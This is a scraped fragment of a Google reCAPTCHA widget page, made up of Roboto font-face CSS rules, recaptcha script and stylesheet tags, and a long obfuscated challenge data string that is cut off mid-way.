U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/7gg7H51Q-naNfhmCP3_R47ho/styles__ltr.css">
<script nonce="jVWu6r9I-hpWTA8LFtA4Xw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/7gg7H51Q-naNfhmCP3_R47ho/recaptcha__en.js" nonce="jVWu6r9I-hpWTA8LFtA4Xw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="jVWu6r9I-hpWTA8LFtA4Xw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/KE4oMTI0LHYsdi5HKSxMWihsLHYpKTpOKDEyNCx2LGwpLFYpLHYpLFQpKSxGKDE3MSx2KX0scjc9ZnVuY3Rpb24obCl7cmV0dXJuIGx9LEM9ZnVuY3Rpb24obCxWLHYpe04odixsLFYpLFZbYWtdPTI3OTZ9LG49ZnVuY3Rpb24obCxWKXtWLlg9KChWLlg/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\x22,\x22MnDCnMKbw4Fqwq5pw5TCvsKGKkxtJsOYD8KTDXvDgC3DicK0wo8UwpFrwrrCgVQqS1/CscKkwpnDuMKgw6vCkR4sFE0qw5Unw5DCrV1/MG3CsXfDhcOcw5rDnhLCtMO2B2rCksK9SzHDs8Onw4cNeMOPw77CkXfDocOxFsKOZMOZwqTDj1fCncKAesONw7zDtAlPw4BYSMOEwpvDpW4/[base64]/XEzDh8OnZWNUwpJIwroOBcKDw5jDnsO/GcO5w4QSRsO5wpjCvWrDuAB/[base64]/Zn04wpLCsktTecK0Bk/[base64]/[base64]/DmyxUU1XDnsKcwqhCA8KFRsK3wqIxeMOgwqxmMEQxwrfDu8KnCnvDtsOOwrnDsMK0AAkLw4NvPzZeJl7DnwFjfG0EwpLDvWMVTUpuZMOgwqXDn8KpwobCoV8nHj7CoMK6HMK0I8Odw73CqDE8w6ofeQXDoXMvw4nCiRYuw5bDpXHCmMOLasKww6BOw4JPwpE2wp1/w4Qfw6HCsR4pNcO7QsOYMF3Cs0PCtBUbBSQYwo0Uw44Uw4xmw69vw4PCgcKRfcKSwozClhR0w4g6wo/CrjpuwpFUwqjCrMO0KyDCqSh5EcOlwqJMw7s8wrrCpnLDvsKpwqUkLh5WwrMzw6lTwqIIKlkewpXDssKxS8KXw63Cq2Qnw6ENaAJcw77CusKkw4Rnw5DDuRkiw6PDghhOQcOHesOcw77Cq2h0wprDnwMnKGfCiBQhw7kZw4jDhB9TwoZrEwzCp8Kwwr7Cml/DpMO6wpkYZsK8dsOrQSkHw5PDjyHCgcKvSjJuVyxxSi/CgUIIQ1xlw5UlUAY0eMOXwpERwqrDg8OKw6bDocKNMCoqw5XClMOhSxkYw4zDkQEOWsKtW3xkY2nDh8OSw7rDlMOvCsKscHMiwpQGcRXCgcOtQVPCrcOjQ8Khf3HDjcK1LRYiKcO6YTbDucOKZMOPwrXChiwOwqnCt0dhB8OpJsO/Yx0pwr7Duypfw5EsSAwuHkUXRsKIaBlnw7I/wqrCth1zNBHCuxrDkcKIaWMbwpBcwqRkEcOcLk5ew67DlMKdw5M1w5bDmnnDjcOuLQwwVjZMw6U8WMOmw4nDlwRlwqDCpCs5XT7Dn8O0w4fCocOxw5hKwq/DhxpnwobCucOaFcKgwo4Vwr/DgCjCusOXOyFcA8K7wp1Sbl4Dwp8gMxFCEMO5WsK2w7XDpcK2KDgMZ2oSAsKTw5l+wq45LQvCilMsw5/DmTM6w4obw4bCoG4iJFPCpsOWw6pUEcOdwrzDq1rDocOVwpfDjsOQaMO2w4vCrGoPwpBvdMKIw47DhMOmN3kvw6nDlFXCiMObIz/[base64]/DnnvCt8OkwrUdwqfDnzzDpXlUScKQw4TCgH8VF8KnOkLCs8OUwqsiw73CoXMPwqnCl8OHw6zDoMO/McKZwobCmnJtH8Kdw49KwplBwoBEEUUYH1ZHGsKEwpHDt8KALcOsw6nCl3JBw4XCt2wSwpN+w6sww5sCU8O7HMOAwpk4TcKdwoEwRgFUwoo1HhRjw44zGcOjwrnDlxjDs8KIwpXCtW/CggDCj8K5JsOBSsO1wrQuw7FWCMKuwoxUdsK6wqp1wp/[base64]/[base64]/Ci8O+EUvDlwA5b8KcQ0w1wpvDrmfCoMKQw5Baw6wxe8O6N1TDrMK1wogpZwDCn8KEU1TDr8KodcO6wqPCkzckw4vCgllAwqgGCsOyG2LCsGLDmEjCj8KiNsOiwrMdc8OvasOJRMO2cMKYZnTCoyIbeMO/[base64]/OMOuJFrDhUxMwpAcSMO8FgtGbsOewrVeUEfCqGjDiCHCpgTCjy5qwrkNwobDrkDCiSglwpxow7PCmz7Dk8ObdHPCrFLDisOZwpTCusKyLGvDgsKFw74+wpDDh8Kbw43DtBgRLBUgw59Jw60ONgrChjJJw6TDq8OXMzJDJcK1wqjCsFcfwpZeZcOHwroSanTCkzHDoMO/T8KUfR8QHsKvwqd2wo/CvRc3OmZFXTt5wqrCuggow7tqw5t0PErDqMOswoTCrA5AasKvNMK/woAeBFdFwp4UM8KBXsKvRSpQIxXDk8Ksw6PCucOHesOewrTDkXV+w6TDucOJX8KewrQywrfCmiJFwpbCscKsCsOgE8KXwrbCqMKgGsOzwqlAw6fDrcKQUjcfwqzComJiwp57P3Ifwo/DujDDoBXDiMO9QC7CgMOxXUNQWSt2wosADxYxB8OlYgkMGnw3dCB8BcOzCsOdN8KaLsKMwrY9MsOrJ8KwexrClcKCIgDDgmzDm8OAKMKwWWEJFMK9Qw7CjsOcOsO4w5pQY8OgZF/CpXwxT8Kdwr7DqWPDnMKiBiYpCw3CnA5Rw5AHTMK1w7PCoSR2woJHwpzDswXCqHjCpkLDpMKkwoxNNcKPHMK9w4ZewrzDpR3DisKQw4HDk8OyLsKfDMOUbW0/[base64]/LTRab1vDmMOFwovCp8OEw5odw6ckZwjDsn7DtHbDmMOLwqDDplUmw51sZDo1w6bDszDDtydjBnPDkhhYw47DmDjCvsK2wqTDgTXCnMOOw7hlw4sxwrRuwo7DqMOhw6DCkD1ZEiBTajgJwobDosO0wrbCrMKIw5HDjmbCkT8qcC1ON8KOBXbDhgo/w4DCkcODDcOnwp9COcKHwqjCvcKxwqAiw7fDg8OQw67DlcKacsKUWhrCqsK8w7LCmxHDjzjDqsK1wpbDpypDw7sQw5xFw6PDk8OvQBVdWirDgcKZGA/Ct8KZw57DpUI8w7TDv0zDgsKewqvDhVTCvBkeOnEQwrPDkkfCp0VCcsOSwocvODDDrx0ISMKSwprDgUh+w53CgsOUdBvCjGzDrcKoe8Oxb2XDo8OHBAEHRnMbcWRAwoHChFXCjGBBw6TChBTCrX5GAsKawprDukbDuXQVw5XCncOQJS/ChMO4esObBlA+XSbDoQ9fwqQDwr/ChVrDmgASwpLDlcKBSMKGEcKJw7nDg8K9w6AuKcOjM8K1CHfCrz7DqmgYJnjCpsOIwpMGVi9Pw6TDq2kTUADCn0kxMsKvHHFyw5zCoQPCkHcDwr9awp1MPRjDtsKAV3xWLAEBwqHDhUJUw4zDj8KkD37DvcKhw7LDkGjClGDCk8OUwrXCmsKWwpgZbcO5wrHDlUnCpH/[base64]/[base64]/KGoWwq4Nw4XDslR5wqHCn8O+w6UDw4x7wrfCj8KFSAfDsGPDvsOZwokJw68Nb8Obw5vCi1bCrcOaw6HDhsOXeB/DkcO1w77DjS/Cr8KYUXHCtlspw7bCj8OFwrUmOMOQw47Ckk5uwqxgw63Cn8OUccKaJjPDksO9eHzDqEAUwp/CkicVwq1ww5YDS3fDpWlTwpBNwqcpw5duwpllwpVvA1TCvUvCm8KYw6bClsK/w4Yjw6ZUwrsKwrrChsODRxwAw6sawqAWwqrCqFzDhsK2JMOeJ03ChH1hbcKfS1BCZ8K2wofDvyfChwsXw4dawqjDjMKNw4kOTsK/w513w7NCAywRw4VDPn0/w5TCshbDvcOiK8OEAcOZJmN3cSZlwqnCtsOBwqN+f8OYwqszw789w7jChMO7NyxJDHrClcKVwoTCkR/DssOURsOuAMOURkHDssKtOMKEP8KZQ1nClwh5KkfCkMOZaMKQw5fDpMOlc8OQw4lTw5wywqnCkF57PFzDgknCv2FAPMOkKsORScKJIMOvA8Kgwqp0wpzDmzTDjMODQMOWw6LCnnPClMK/w6MPZVAzw4Q1wrPCkgPCqCHDiwkyV8OrOMOYwoh4JcKvw5hBdlfDp080wqjDsg/DtWtdVizCm8OBGMOJYMOfw4MewoJeXMOeantawovCv8Olw6XDscKXBmslAMOsccKSw6LDssONJcKyH8KzwrNENMOIQMOUeMO1BsOIZsOMwqXCthRKwqd6acKSXioZMcKHw5/DhxTCqgVbw5rCtyPCksKjw5LDoD/ClsOxw5/DjMKmYcKADHPCg8KSD8KgAAFNZ21rUDzCkn9hw7TClF/DmULCk8OBCMOZcWUkD2jDl8KGw6sKWC3Dm8O9w7DDm8Ohw718EMKPwpgVaMK8acKBaMOOw5DDncKIAUzCgDxUSHYawqQhbcOuUSVRc8ORwpzClsOLwp18NsKOw6DDijc/[base64]/cMObw5F9w4/CjsKdD8KHK2/ClMKLwrnDgsK1Y8O7B8Owwpo3w4wAQmocwr3DrcOVwrrCtTbDqsOhw5E8w6nDqG/CpDZ2PsOtwonDmiIVA0LCmFAVN8KoCMKILMK2OVbDsjlAwo/CgMKhDGrCmzcEVMKzecKBwoclZ0XDkjUVwpfCuzx/wo/Drg9ED8K3a8K/GF/[base64]/[base64]/CqgfCpRbDq2XCgcKsHMKhw4/[base64]/CqsK4BWTCsQZAFSR1AcKvwrbDlsOrwpLDgjVYAcO2ORTCuUEIw49DwrfCiMKaNBYvCsOKUcKpKg/Dgm7DpcOuKCV0Pg4mwozDuUHDgH7CnRbDucONZ8KII8K9wr7CisOeKSdOwrPCn8OCFzlPwr/[base64]/[base64]/CsCEbfsOUwrBPWcOAaQ9twqU3I8OsUsOlJsO7IU5nwrIOwozCqMOLwr7DnsK9w7J4wq/[base64]/w4nCjMKUAhwGwr3CvkoxGsOWwr4mYsOmwo5CfVAsF8OlXcOpFEfDhQdpwqt6w63DmsKNwocvSsO8w4fCo8OgwpLDuG3Cu3EywpXCmMK0wp/DiMKcaMKawoYDLCRIN8Oywr3CpGYhAAzDo8OcdmpZwoLDhjxjw7NpZ8KxO8KJTcOQYRgPF8OLw4DClnQRw4QLCMO4wrQ8SXDCrcKlwrbChcKSOcOcKnjDgjRfw7k0wohvPwrCjcKDJcOCwp8COcOsRWHCgMOQwoLCgC8Kw799csK3wql/RMOtNERvwr17w5nCsMKEw4FKw5ptw4MjUinCnsKMwqXDgMOvwpAZe8Omw6TCgy8/[base64]/G8OGCU7CgUQ5w4XDpgLCvng9UcKrw7oCw6vCpnxiNUHDucKCw5YRKMKXwqfDpMOtDcO1wpoZRArCv27Doxoow6DCs0RGccKEHjrDnQFDwr5ZdsKnG8KILsKPUkAHw60UwoFqwrZ5w4ZnwoTDhRYnbn44MsK9w6h5NcO9wrvDmsO/EcKww6PDonpPNcOtc8OnQn/ClxRlwotHw5fCrFtOCD0cw4zDvVwywrdpM8OgOsK1IXxSE2F3w6fCrGJbw67CoFHCszbDiMKGdmbCs05YGMOXw45Uw5BGKsOmCQ8oS8OpYcKkwr5Iw4sXHxFtW8Oqw7nCgcOBLMKfHh/CicKzPcK4w4vDr8O5w74yw5vDmsOKwrRQAB5hwr3CmMOTH23CscOAecOxwpkEesO3F2NYZDrDr8OkSsKowpPDjsOJJF/ClT3DmVXCuCV+b8OBDsKFwrTDvMOtwolqw75fekR/NMKAwrFGF8KlezDChsKyUmvDkw81cUp8dn3CkMKkwrohKADCtcKXfFjDsj7CncOKw79qLMO3wprDmcKRKsO9Rl3Dr8K8wpoRwp/CtcK3w43ClH7CvlNtw6Elwocxw6XDmsKDw6nDkcKWV8KpHsOSw7tAwpbDm8KEwqB8w4nCjCRKPMK2GcOmXVbCu8KaHmHCmMOMw7cxw45Xw7YyK8OvZMKXwqc6wonCjn3DvsKwwpDCoMOHPho/w6AhcsKBWMKRf8OASMOJdmPChzoZwq/DtMO/wq/CgBM4FMKJQ0JoBcKQw7ogwr5GNB3Dkw5twrltw6vCjcKBw4QLDcOVwrnCg8OaAlrClcKxw6spw4Rrw6IQCMKrw6syw5